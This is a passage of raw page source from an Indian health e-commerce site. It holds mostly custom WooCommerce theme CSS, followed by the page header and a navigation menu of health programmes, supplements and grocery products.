.button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular success_story-template-default single single-success_story postid-921918 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
